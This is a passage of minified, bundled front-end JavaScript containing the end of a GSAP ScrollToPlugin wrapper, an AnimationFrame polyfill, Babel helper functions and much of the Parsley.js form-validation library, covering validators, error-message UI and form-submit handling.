			return e.scrollTo_x && (this.skipX = !0), e.scrollTo_y && (this.skipY = !0), this._super._kill.call(this, e)
		}
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (e) {
		"use strict";
		var t = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[e]
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = t()) : "function" == typeof define && define.amd && define(["TweenLite"], t)
	}("ScrollToPlugin"), ! function (e) {
		if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
		else if ("function" == typeof define && define.amd) define([], e);
		else {
			var t;
			"undefined" != typeof window ? t = window : "undefined" != typeof global ? t = global : "undefined" != typeof self && (t = self), t.AnimationFrame = e()
		}
	}(function () {
		return function e(t, i, n) {
			function r(s, o) {
				if (!i[s]) {
					if (!t[s]) {
						var l = "function" == typeof require && require;
						if (!o && l) return l(s, !0);
						if (a) return a(s, !0);
						var c = new Error("Cannot find module '" + s + "'");
						throw c.code = "MODULE_NOT_FOUND", c
					}
					var u = i[s] = {
						exports: {}
					};
					t[s][0].call(u.exports, function (e) {
						var i = t[s][1][e];
						return r(i ? i : e)
					}, u, u.exports, e, t, i, n)
				}
				return i[s].exports
			}
			for (var a = "function" == typeof require && require, s = 0; s < n.length; s++) r(n[s]);
			return r
		}({
			1: [function (e, t, i) {
				t.exports = e("./lib/animation-frame")
			}, {
				"./lib/animation-frame": 2
			}],
			2: [function (e, t, i) {
				"use strict";

				function n(e) {
					return this instanceof n ? (e || (e = {}), "number" == typeof e && (e = {
						frameRate: e
					}), null != e.useNative || (e.useNative = !0), this.options = e, this.frameRate = e.frameRate || n.FRAME_RATE, this._frameLength = 1e3 / this.frameRate, this._isCustomFrameRate = this.frameRate !== n.FRAME_RATE, this._timeoutId = null, this._callbacks = {}, this._lastTickTime = 0, void(this._tickCounter = 0)) : new n(e)
				}
				var r = e("./native"),
					a = e("./now"),
					s = e("./performance"),
					o = r.request,
					l = r.cancel;
				t.exports = n, n.FRAME_RATE = 60, n.shim = function (e) {
					var t = new n(e);
					return window.requestAnimationFrame = function (e) {
						return t.request(e)
					}, window.cancelAnimationFrame = function (e) {
						return t.cancel(e)
					}, t
				}, n.prototype.request = function (e) {
					var t = this;
					if (++this._tickCounter, r.supported && this.options.useNative && !this._isCustomFrameRate) return o(e);
					if (!e) throw new TypeError("Not enough arguments");
					if (null == this._timeoutId) {
						var i = this._frameLength + this._lastTickTime - a();
						i < 0 && (i = 0), this._timeoutId = setTimeout(function () {
							t._lastTickTime = a(), t._timeoutId = null, ++t._tickCounter;
							var e = t._callbacks;
							t._callbacks = {};
							for (var i in e) e[i] && (r.supported && t.options.useNative ? o(e[i]) : e[i](s.now()))
						}, i)
					}
					return this._callbacks[this._tickCounter] = e, this._tickCounter
				}, n.prototype.cancel = function (e) {
					r.supported && this.options.useNative && l(e), delete this._callbacks[e]
				}
			}, {
				"./native": 3,
				"./now": 4,
				"./performance": 6
			}],
			3: [function (e, t, i) {
				"use strict";
				var n = window;
				try {
					n.top.name, n = n.top
				} catch (e) {}
				i.request = n.requestAnimationFrame, i.cancel = n.cancelAnimationFrame || n.cancelRequestAnimationFrame, i.supported = !1;
				for (var r = ["Webkit", "Moz", "ms", "O"], a = 0; a < r.length && !i.request; a++) i.request = n[r[a] + "RequestAnimationFrame"], i.cancel = n[r[a] + "CancelAnimationFrame"] || n[r[a] + "CancelRequestAnimationFrame"];
				i.request && i.request.call(null, function () {
					i.supported = !0
				})
			}, {}],
			4: [function (e, t, i) {
				"use strict";
				t.exports = Date.now || function () {
					return (new Date).getTime()
				}
			}, {}],
			5: [function (e, t, i) {
				"use strict";
				var n = e("./now");
				i.navigationStart = n()
			}, {
				"./now": 4
			}],
			6: [function (e, t, i) {
				"use strict";
				var n = e("./now"),
					r = e("./performance-timing");
				i.now = function () {
					return window.performance && window.performance.now ? window.performance.now() : n() - r.navigationStart
				}
			}, {
				"./now": 4,
				"./performance-timing": 5
			}]
		}, {}, [1])(1)
	});
var _slice = Array.prototype.slice,
	_slicedToArray = function () {
		function e(e, t) {
			var i = [],
				n = !0,
				r = !1,
				a = void 0;
			try {
				for (var s, o = e[Symbol.iterator](); !(n = (s = o.next()).done) && (i.push(s.value), !t || i.length !== t); n = !0);
			} catch (e) {
				r = !0, a = e
			} finally {
				try {
					!n && o.return && o.return()
				} finally {
					if (r) throw a
				}
			}
			return i
		}
		return function (t, i) {
			if (Array.isArray(t)) return t;
			if (Symbol.iterator in Object(t)) return e(t, i);
			throw new TypeError("Invalid attempt to destructure non-iterable instance")
		}
	}(),
	_extends = Object.assign || function (e) {
		for (var t = 1; t < arguments.length; t++) {
			var i = arguments[t];
			for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n])
		}
		return e
	};
! function (e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t(require("jquery")) : "function" == typeof define && define.amd ? define(["jquery"], t) : e.parsley = t(e.jQuery)
}(this, function (e) {
	"use strict";

	function t(e, t) {
		return e.parsleyAdaptedCallback || (e.parsleyAdaptedCallback = function () {
			var i = Array.prototype.slice.call(arguments, 0);
			i.unshift(this), e.apply(t || M, i)
		}), e.parsleyAdaptedCallback
	}

	function i(e) {
		return 0 === e.lastIndexOf(R, 0) ? e.substr(R.length) : e
	}

	function n() {
		var t = this,
			i = window || global;
		_extends(this, {
			isNativeEvent: function (e) {
				return e.originalEvent && e.originalEvent.isTrusted !== !1
			},
			fakeInputEvent: function (i) {
				t.isNativeEvent(i) && e(i.target).trigger("input")
			},
			misbehaves: function (i) {
				t.isNativeEvent(i) && (t.behavesOk(i), e(document).on("change.inputevent", i.data.selector, t.fakeInputEvent), t.fakeInputEvent(i))
			},
			behavesOk: function (i) {
				t.isNativeEvent(i) && e(document).off("input.inputevent", i.data.selector, t.behavesOk).off("change.inputevent", i.data.selector, t.misbehaves)
			},
			install: function () {
				if (!i.inputEventPatched) {
					i.inputEventPatched = "0.0.3";
					for (var n = ["select", 'input[type="checkbox"]', 'input[type="radio"]', 'input[type="file"]'], r = 0; r < n.length; r++) {
						var a = n[r];
						e(document).on("input.inputevent", a, {
							selector: a
						}, t.behavesOk).on("change.inputevent", a, {
							selector: a
						}, t.misbehaves)
					}
				}
			},
			uninstall: function () {
				delete i.inputEventPatched, e(document).off(".inputevent")
			}
		})
	}
	var r = 1,
		a = {},
		s = {
			attr: function (e, t, i) {
				var n, r, a, s = new RegExp("^" + t, "i");
				if ("undefined" == typeof i) i = {};
				else
					for (n in i) i.hasOwnProperty(n) && delete i[n];
				if (!e) return i;
				for (a = e.attributes, n = a.length; n--;) r = a[n], r && r.specified && s.test(r.name) && (i[this.camelize(r.name.slice(t.length))] = this.deserializeValue(r.value));
				return i
			},
			checkAttr: function (e, t, i) {
				return e.hasAttribute(t + i)
			},
			setAttr: function (e, t, i, n) {
				e.setAttribute(this.dasherize(t + i), String(n))
			},
			getType: function (e) {
				return e.getAttribute("type") || "text"
			},
			generateID: function () {
				return "" + r++
			},
			deserializeValue: function (e) {
				var t;
				try {
					return e ? "true" == e || "false" != e && ("null" == e ? null : isNaN(t = Number(e)) ? /^[\[\{]/.test(e) ? JSON.parse(e) : e : t) : e
				} catch (t) {
					return e
				}
			},
			camelize: function (e) {
				return e.replace(/-+(.)?/g, function (e, t) {
					return t ? t.toUpperCase() : ""
				})
			},
			dasherize: function (e) {
				return e.replace(/::/g, "/").replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2").replace(/([a-z\d])([A-Z])/g, "$1_$2").replace(/_/g, "-").toLowerCase()
			},
			warn: function () {
				var e;
				window.console && "function" == typeof window.console.warn && (e = window.console).warn.apply(e, arguments)
			},
			warnOnce: function (e) {
				a[e] || (a[e] = !0, this.warn.apply(this, arguments))
			},
			_resetWarnings: function () {
				a = {}
			},
			trimString: function (e) {
				return e.replace(/^\s+|\s+$/g, "")
			},
			parse: {
				date: function e(t) {
					var i = t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);
					if (!i) return null;
					var n = i.map(function (e) {
							return parseInt(e, 10)
						}),
						r = _slicedToArray(n, 4),
						a = (r[0], r[1]),
						s = r[2],
						o = r[3],
						e = new Date(a, s - 1, o);
					return e.getFullYear() !== a || e.getMonth() + 1 !== s || e.getDate() !== o ? null : e
				},
				string: function (e) {
					return e
				},
				integer: function (e) {
					return isNaN(e) ? null : parseInt(e, 10)
				},
				number: function (e) {
					if (isNaN(e)) throw null;
					return parseFloat(e)
				},
				boolean: function (e) {
					return !/^\s*false\s*$/i.test(e)
				},
				object: function (e) {
					return s.deserializeValue(e)
				},
				regexp: function (e) {
					var t = "";
					return /^\/.*\/(?:[gimy]*)$/.test(e) ? (t = e.replace(/.*\/([gimy]*)$/, "$1"), e = e.replace(new RegExp("^/(.*?)/" + t + "$"), "$1")) : e = "^" + e + "$", new RegExp(e, t)
				}
			},
			parseRequirement: function (e, t) {
				var i = this.parse[e || "string"];
				if (!i) throw 'Unknown requirement specification: "' + e + '"';
				var n = i(t);
				if (null === n) throw "Requirement is not a " + e + ': "' + t + '"';
				return n
			},
			namespaceEvents: function (t, i) {
				return t = this.trimString(t || "").split(/\s+/), t[0] ? e.map(t, function (e) {
					return e + "." + i
				}).join(" ") : ""
			},
			difference: function (t, i) {
				var n = [];
				return e.each(t, function (e, t) {
					i.indexOf(t) == -1 && n.push(t)
				}), n
			},
			all: function (t) {
				return e.when.apply(e, _toConsumableArray(t).concat([42, 42]))
			},
			objectCreate: Object.create || function () {
				var e = function () {};
				return function (t) {
					if (arguments.length > 1) throw Error("Second argument not supported");
					if ("object" != typeof t) throw TypeError("Argument must be an object");
					e.prototype = t;
					var i = new e;
					return e.prototype = null, i
				}
			}(),
			_SubmitSelector: 'input[type="submit"], button:submit'
		},
		o = {
			namespace: "data-parsley-",
			inputs: "input, textarea, select",
			excluded: "input[type=button], input[type=submit], input[type=reset], input[type=hidden]",
			priorityEnabled: !0,
			multiple: null,
			group: null,
			uiEnabled: !0,
			validationThreshold: 3,
			focus: "first",
			trigger: !1,
			triggerAfterFailure: "input",
			errorClass: "parsley-error",
			successClass: "parsley-success",
			classHandler: function (e) {},
			errorsContainer: function (e) {},
			errorsWrapper: '<ul class="parsley-errors-list"></ul>',
			errorTemplate: "<li></li>"
		},
		l = function () {
			this.__id__ = s.generateID()
		};
	l.prototype = {
		asyncSupport: !0,
		_pipeAccordingToValidationResult: function () {
			var t = this,
				i = function () {
					var i = e.Deferred();
					return !0 !== t.validationResult && i.reject(), i.resolve().promise()
				};
			return [i, i]
		},
		actualizeOptions: function () {
			return s.attr(this.element, this.options.namespace, this.domOptions), this.parent && this.parent.actualizeOptions && this.parent.actualizeOptions(), this
		},
		_resetOptions: function (e) {
			this.domOptions = s.objectCreate(this.parent.options), this.options = s.objectCreate(this.domOptions);
			for (var t in e) e.hasOwnProperty(t) && (this.options[t] = e[t]);
			this.actualizeOptions()
		},
		_listeners: null,
		on: function (e, t) {
			this._listeners = this._listeners || {};
			var i = this._listeners[e] = this._listeners[e] || [];
			return i.push(t), this
		},
		subscribe: function (t, i) {
			e.listenTo(this, t.toLowerCase(), i)
		},
		off: function (e, t) {
			var i = this._listeners && this._listeners[e];
			if (i)
				if (t)
					for (var n = i.length; n--;) i[n] === t && i.splice(n, 1);
				else delete this._listeners[e];
			return this
		},
		unsubscribe: function (t, i) {
			e.unsubscribeTo(this, t.toLowerCase())
		},
		trigger: function (e, t, i) {
			t = t || this;
			var n, r = this._listeners && this._listeners[e];
			if (r)
				for (var a = r.length; a--;)
					if (n = r[a].call(t, t, i), n === !1) return n;
			return !this.parent || this.parent.trigger(e, t, i)
		},
		asyncIsValid: function (e, t) {
			return s.warnOnce("asyncIsValid is deprecated; please use whenValid instead"), this.whenValid({
				group: e,
				force: t
			})
		},
		_findRelated: function () {
			return this.options.multiple ? e(this.parent.element.querySelectorAll("[" + this.options.namespace + 'multiple="' + this.options.multiple + '"]')) : this.$element
		}
	};
	var c = function (e, t) {
			var i = e.match(/^\s*\[(.*)\]\s*$/);
			if (!i) throw 'Requirement is not an array: "' + e + '"';
			var n = i[1].split(",").map(s.trimString);
			if (n.length !== t) throw "Requirement has " + n.length + " values when " + t + " are needed";
			return n
		},
		u = function (e, t, i) {
			var n = null,
				r = {};
			for (var a in e)
				if (a) {
					var o = i(a);
					"string" == typeof o && (o = s.parseRequirement(e[a], o)), r[a] = o
				} else n = s.parseRequirement(e[a], t);
			return [n, r]
		},
		d = function (t) {
			e.extend(!0, this, t)
		};
	d.prototype = {
		validate: function (e, t) {
			if (this.fn) return arguments.length > 3 && (t = [].slice.call(arguments, 1, -1)), this.fn(e, t);
			if (Array.isArray(e)) {
				if (!this.validateMultiple) throw "Validator `" + this.name + "` does not handle multiple values";
				return this.validateMultiple.apply(this, arguments)
			}
			var i = arguments[arguments.length - 1];
			if (this.validateDate && i._isDateInput()) return arguments[0] = s.parse.date(arguments[0]), null !== arguments[0] && this.validateDate.apply(this, arguments);
			if (this.validateNumber) return !isNaN(e) && (arguments[0] = parseFloat(arguments[0]), this.validateNumber.apply(this, arguments));
			if (this.validateString) return this.validateString.apply(this, arguments);
			throw "Validator `" + this.name + "` only handles multiple values"
		},
		parseRequirements: function (t, i) {
			if ("string" != typeof t) return Array.isArray(t) ? t : [t];
			var n = this.requirementType;
			if (Array.isArray(n)) {
				for (var r = c(t, n.length), a = 0; a < r.length; a++) r[a] = s.parseRequirement(n[a], r[a]);
				return r
			}
			return e.isPlainObject(n) ? u(n, t, i) : [s.parseRequirement(n, t)]
		},
		requirementType: "string",
		priority: 2
	};
	var p = function (e, t) {
			this.__class__ = "ValidatorRegistry", this.locale = "en", this.init(e || {}, t || {})
		},
		f = {
			email: /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,
			number: /^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,
			integer: /^-?\d+$/,
			digits: /^\d+$/,
			alphanum: /^\w+$/i,
			date: {
				test: function (e) {
					return null !== s.parse.date(e)
				}
			},
			url: new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$", "i")
		};
	f.range = f.number;
	var h = function (e) {
			var t = ("" + e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			return t ? Math.max(0, (t[1] ? t[1].length : 0) - (t[2] ? +t[2] : 0)) : 0
		},
		m = function (e, t) {
			return t.map(s.parse[e])
		},
		g = function (e, t) {
			return function (i) {
				for (var n = arguments.length, r = Array(n > 1 ? n - 1 : 0), a = 1; a < n; a++) r[a - 1] = arguments[a];
				return r.pop(), t.apply(void 0, [i].concat(_toConsumableArray(m(e, r))))
			}
		},
		v = function (e) {
			return {
				validateDate: g("date", e),
				validateNumber: g("number", e),
				requirementType: e.length <= 2 ? "string" : ["string", "string"],
				priority: 30
			}
		};
	p.prototype = {
		init: function (e, t) {
			this.catalog = t, this.validators = _extends({}, this.validators);
			for (var i in e) this.addValidator(i, e[i].fn, e[i].priority);
			window.Parsley.trigger("parsley:validator:init")
		},
		setLocale: function (e) {
			if ("undefined" == typeof this.catalog[e]) throw new Error(e + " is not available in the catalog");
			return this.locale = e, this
		},
		addCatalog: function (e, t, i) {
			return "object" == typeof t && (this.catalog[e] = t), !0 === i ? this.setLocale(e) : this
		},
		addMessage: function (e, t, i) {
			return "undefined" == typeof this.catalog[e] && (this.catalog[e] = {}), this.catalog[e][t] = i, this
		},
		addMessages: function (e, t) {
			for (var i in t) this.addMessage(e, i, t[i]);
			return this
		},
		addValidator: function (e, t, i) {
			if (this.validators[e]) s.warn('Validator "' + e + '" is already defined.');
			else if (o.hasOwnProperty(e)) return void s.warn('"' + e + '" is a restricted keyword and is not a valid validator name.');
			return this._setValidator.apply(this, arguments)
		},
		hasValidator: function (e) {
			return !!this.validators[e]
		},
		updateValidator: function (e, t, i) {
			return this.validators[e] ? this._setValidator.apply(this, arguments) : (s.warn('Validator "' + e + '" is not already defined.'), this.addValidator.apply(this, arguments))
		},
		removeValidator: function (e) {
			return this.validators[e] || s.warn('Validator "' + e + '" is not defined.'), delete this.validators[e], this
		},
		_setValidator: function (e, t, i) {
			"object" != typeof t && (t = {
				fn: t,
				priority: i
			}), t.validate || (t = new d(t)), this.validators[e] = t;
			for (var n in t.messages || {}) this.addMessage(n, e, t.messages[n]);
			return this
		},
		getErrorMessage: function (e) {
			var t;
			if ("type" === e.name) {
				var i = this.catalog[this.locale][e.name] || {};
				t = i[e.requirements]
			} else t = this.formatMessage(this.catalog[this.locale][e.name], e.requirements);
			return t || this.catalog[this.locale].defaultMessage || this.catalog.en.defaultMessage
		},
		formatMessage: function (e, t) {
			if ("object" == typeof t) {
				for (var i in t) e = this.formatMessage(e, t[i]);
				return e
			}
			return "string" == typeof e ? e.replace(/%s/i, t) : ""
		},
		validators: {
			notblank: {
				validateString: function (e) {
					return /\S/.test(e)
				},
				priority: 2
			},
			required: {
				validateMultiple: function (e) {
					return e.length > 0
				},
				validateString: function (e) {
					return /\S/.test(e)
				},
				priority: 512
			},
			type: {
				validateString: function (e, t) {
					var i = arguments.length <= 2 || void 0 === arguments[2] ? {} : arguments[2],
						n = i.step,
						r = void 0 === n ? "any" : n,
						a = i.base,
						s = void 0 === a ? 0 : a,
						o = f[t];
					if (!o) throw new Error("validator type `" + t + "` is not supported");
					if (!o.test(e)) return !1;
					if ("number" === t && !/^any$/i.test(r || "")) {
						var l = Number(e),
							c = Math.max(h(r), h(s));
						if (h(l) > c) return !1;
						var u = function (e) {
							return Math.round(e * Math.pow(10, c))
						};
						if ((u(l) - u(s)) % u(r) != 0) return !1
					}
					return !0
				},
				requirementType: {
					"": "string",
					step: "string",
					base: "number"
				},
				priority: 256
			},
			pattern: {
				validateString: function (e, t) {
					return t.test(e)
				},
				requirementType: "regexp",
				priority: 64
			},
			minlength: {
				validateString: function (e, t) {
					return e.length >= t
				},
				requirementType: "integer",
				priority: 30
			},
			maxlength: {
				validateString: function (e, t) {
					return e.length <= t
				},
				requirementType: "integer",
				priority: 30
			},
			length: {
				validateString: function (e, t, i) {
					return e.length >= t && e.length <= i
				},
				requirementType: ["integer", "integer"],
				priority: 30
			},
			mincheck: {
				validateMultiple: function (e, t) {
					return e.length >= t
				},
				requirementType: "integer",
				priority: 30
			},
			maxcheck: {
				validateMultiple: function (e, t) {
					return e.length <= t
				},
				requirementType: "integer",
				priority: 30
			},
			check: {
				validateMultiple: function (e, t, i) {
					return e.length >= t && e.length <= i
				},
				requirementType: ["integer", "integer"],
				priority: 30
			},
			min: v(function (e, t) {
				return e >= t
			}),
			max: v(function (e, t) {
				return e <= t
			}),
			range: v(function (e, t, i) {
				return e >= t && e <= i
			}),
			equalto: {
				validateString: function (t, i) {
					var n = e(i);
					return n.length ? t === n.val() : t === i
				},
				priority: 256
			}
		}
	};
	var y = {},
		w = function e(t, i, n) {
			for (var r = [], a = [], s = 0; s < t.length; s++) {
				for (var o = !1, l = 0; l < i.length; l++)
					if (t[s].assert.name === i[l].assert.name) {
						o = !0;
						break
					} o ? a.push(t[s]) : r.push(t[s])
			}
			return {
				kept: a,
				added: r,
				removed: n ? [] : e(i, t, !0).added
			}
		};
	y.Form = {
		_actualizeTriggers: function () {
			var e = this;
			this.$element.on("submit.Parsley", function (t) {
				e.onSubmitValidate(t)
			}), this.$element.on("click.Parsley", s._SubmitSelector, function (t) {
				e.onSubmitButton(t)
			}), !1 !== this.options.uiEnabled && this.element.setAttribute("novalidate", "")
		},
		focus: function () {
			if (this._focusedField = null, !0 === this.validationResult || "none" === this.options.focus) return null;
			for (var e = 0; e < this.fields.length; e++) {
				var t = this.fields[e];
				if (!0 !== t.validationResult && t.validationResult.length > 0 && "undefined" == typeof t.options.noFocus && (this._focusedField = t.$element, "first" === this.options.focus)) break
			}
			return null === this._focusedField ? null : this._focusedField.focus()
		},
		_destroyUI: function () {
			this.$element.off(".Parsley")
		}
	}, y.Field = {
		_reflowUI: function () {
			if (this._buildUI(), this._ui) {
				var e = w(this.validationResult, this._ui.lastValidationResult);
				this._ui.lastValidationResult = this.validationResult, this._manageStatusClass(), this._manageErrorsMessages(e), this._actualizeTriggers(), !e.kept.length && !e.added.length || this._failedOnce || (this._failedOnce = !0, this._actualizeTriggers())
			}
		},
		getErrorsMessages: function () {
			if (!0 === this.validationResult) return [];
			for (var e = [], t = 0; t < this.validationResult.length; t++) e.push(this.validationResult[t].errorMessage || this._getErrorMessage(this.validationResult[t].assert));
			return e
		},
		addError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.message,
				n = t.assert,
				r = t.updateClass,
				a = void 0 === r || r;
			this._buildUI(), this._addError(e, {
				message: i,
				assert: n
			}), a && this._errorClass()
		},
		updateError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.message,
				n = t.assert,
				r = t.updateClass,
				a = void 0 === r || r;
			this._buildUI(), this._updateError(e, {
				message: i,
				assert: n
			}), a && this._errorClass()
		},
		removeError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.updateClass,
				n = void 0 === i || i;
			this._buildUI(), this._removeError(e), n && this._manageStatusClass()
		},
		_manageStatusClass: function () {
			this.hasConstraints() && this.needsValidation() && !0 === this.validationResult ? this._successClass() : this.validationResult.length > 0 ? this._errorClass() : this._resetClass()
		},
		_manageErrorsMessages: function (t) {
			if ("undefined" == typeof this.options.errorsMessagesDisabled) {
				if ("undefined" != typeof this.options.errorMessage) return t.added.length || t.kept.length ? (this._insertErrorWrapper(), 0 === this._ui.$errorsWrapper.find(".parsley-custom-error-message").length && this._ui.$errorsWrapper.append(e(this.options.errorTemplate).addClass("parsley-custom-error-message")), this._ui.$errorsWrapper.addClass("filled").find(".parsley-custom-error-message").html(this.options.errorMessage)) : this._ui.$errorsWrapper.removeClass("filled").find(".parsley-custom-error-message").remove();
				for (var i = 0; i < t.removed.length; i++) this._removeError(t.removed[i].assert.name);
				for (i = 0; i < t.added.length; i++) this._addError(t.added[i].assert.name, {
					message: t.added[i].errorMessage,
					assert: t.added[i].assert
				});
				for (i = 0; i < t.kept.length; i++) this._updateError(t.kept[i].assert.name, {
					message: t.kept[i].errorMessage,
					assert: t.kept[i].assert
				})
			}
		},
		_addError: function (t, i) {
			var n = i.message,
				r = i.assert;
			this._insertErrorWrapper(), this._ui.$errorsWrapper.addClass("filled").append(e(this.options.errorTemplate).addClass("parsley-" + t).html(n || this._getErrorMessage(r)))
		},
		_updateError: function (e, t) {
			var i = t.message,
				n = t.assert;
			this._ui.$errorsWrapper.addClass("filled").find(".parsley-" + e).html(i || this._getErrorMessage(n))
		},
		_removeError: function (e) {
			this._ui.$errorsWrapper.removeClass("filled").find(".parsley-" + e).remove()
		},
		_getErrorMessage: function (e) {
			var t = e.name + "Message";
			return "undefined" != typeof this.options[t] ? window.Parsley.formatMessage(this.options[t], e.requirements) : window.Parsley.getErrorMessage(e)
		},
		_buildUI: function () {
			if (!this._ui && !1 !== this.options.uiEnabled) {
				var t = {};
				this.element.setAttribute(this.options.namespace + "id", this.__id__), t.$errorClassHandler = this._manageClassHandler(), t.errorsWrapperId = "parsley-id-" + (this.options.multiple ? "multiple-" + this.options.multiple : this.__id__), t.$errorsWrapper = e(this.options.errorsWrapper).attr("id", t.errorsWrapperId), t.lastValidationResult = [], t.validationInformationVisible = !1, this._ui = t
			}
		},
		_manageClassHandler: function () {
			if ("string" == typeof this.options.classHandler && e(this.options.classHandler).length) return e(this.options.classHandler);
			var t = this.options.classHandler;
			if ("string" == typeof this.options.classHandler && "function" == typeof window[this.options.classHandler] && (t = window[this.options.classHandler]), "function" == typeof t) {
				var i = t.call(this, this);
				if ("undefined" != typeof i && i.length) return i
			} else {
				if ("object" == typeof t && t instanceof jQuery && t.length) return t;
				t && s.warn("The class handler `" + t + "` does not exist in DOM nor as a global JS function")
			}
			return this._inputHolder()
		},
		_inputHolder: function () {
			return this.options.multiple && "SELECT" !== this.element.nodeName ? this.$element.parent() : this.$element
		},
		_insertErrorWrapper: function () {
			var t = this.options.errorsContainer;
			if (0 !== this._ui.$errorsWrapper.parent().length) return this._ui.$errorsWrapper.parent();
			if ("string" == typeof t) {
				if (e(t).length) return e(t).append(this._ui.$errorsWrapper);
				"function" == typeof window[t] ? t = window[t] : s.warn("The errors container `" + t + "` does not exist in DOM nor as a global JS function")
			}
			return "function" == typeof t && (t = t.call(this, this)), "object" == typeof t && t.length ? t.append(this._ui.$errorsWrapper) : this._inputHolder().after(this._ui.$errorsWrapper)
		},
		_actualizeTriggers: function () {
			var e, t = this,
				i = this._findRelated();
			i.off(".Parsley"), this._failedOnce ? i.on(s.namespaceEvents(this.options.triggerAfterFailure, "Parsley"), function () {
				t._validateIfNeeded()
			}) : (e = s.namespaceEvents(this.options.trigger, "Parsley")) && i.on(e, function (e) {
				t._validateIfNeeded(e)
			})
		},
		_validateIfNeeded: function (e) {
			var t = this;
			e && /key|input/.test(e.type) && (!this._ui || !this._ui.validationInformationVisible) && this.getValue().length <= this.options.validationThreshold || (this.options.debounce ? (window.clearTimeout(this._debounced), this._debounced = window.setTimeout(function () {
				return t.validate()
			}, this.options.debounce)) : this.validate())
		},
		_resetUI: function () {
			this._failedOnce = !1, this._actualizeTriggers(), "undefined" != typeof this._ui && (this._ui.$errorsWrapper.removeClass("filled").children().remove(), this._resetClass(), this._ui.lastValidationResult = [], this._ui.validationInformationVisible = !1)
		},
		_destroyUI: function () {
			this._resetUI(), "undefined" != typeof this._ui && this._ui.$errorsWrapper.remove(), delete this._ui
		},
		_successClass: function () {
			this._ui.validationInformationVisible = !0, this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)
		},
		_errorClass: function () {
			this._ui.validationInformationVisible = !0, this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)
		},
		_resetClass: function () {
			this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)
		}
	};
	var b = function (t, i, n) {
			this.__class__ = "Form", this.element = t, this.$element = e(t), this.domOptions = i, this.options = n, this.parent = window.Parsley, this.fields = [], this.validationResult = null
		},
		x = {
			pending: null,
			resolved: !0,
			rejected: !1
		};
	b.prototype = {
		onSubmitValidate: function (e) {
			var t = this;
			if (!0 !== e.parsley) {
				var i = this._submitSource || this.$element.find(s._SubmitSelector)[0];
				if (this._submitSource = null, this.$element.find(".parsley-synthetic-submit-button").prop("disabled", !0), !i || null === i.getAttribute("formnovalidate")) {
					window.Parsley._remoteCache = {};
					var n = this.whenValidate({
						event: e
					});
					"resolved" === n.state() && !1 !== this._trigger("submit") || (e.stopImmediatePropagation(), e.preventDefault(), "pending" === n.state() && n.done(function () {
						t._submit(i)
					}))
				}
			}
		},
		onSubmitButton: function (e) {
			this._submitSource = e.currentTarget
		},
		_submit: function (t) {
			if (!1 !== this._trigger("submit")) {
				if (t) {
					var i = this.$element.find(".parsley-synthetic-submit-button").prop("disabled", !1);
					0 === i.length && (i = e('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)), i.attr({
						name: t.getAttribute("name"),
						value: t.getAttribute("value")
					})
				}
				this.$element.trigger(_extends(e.Event("submit"), {
					parsley: !0
				}))
			}
		},
		validate: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1],
					a = i[2];
				t = {
					group: n,
					force: r,
					event: a
				}
			}
			return x[this.whenValidate(t).state()]
		},
		whenValidate: function () {
			var t, i = this,
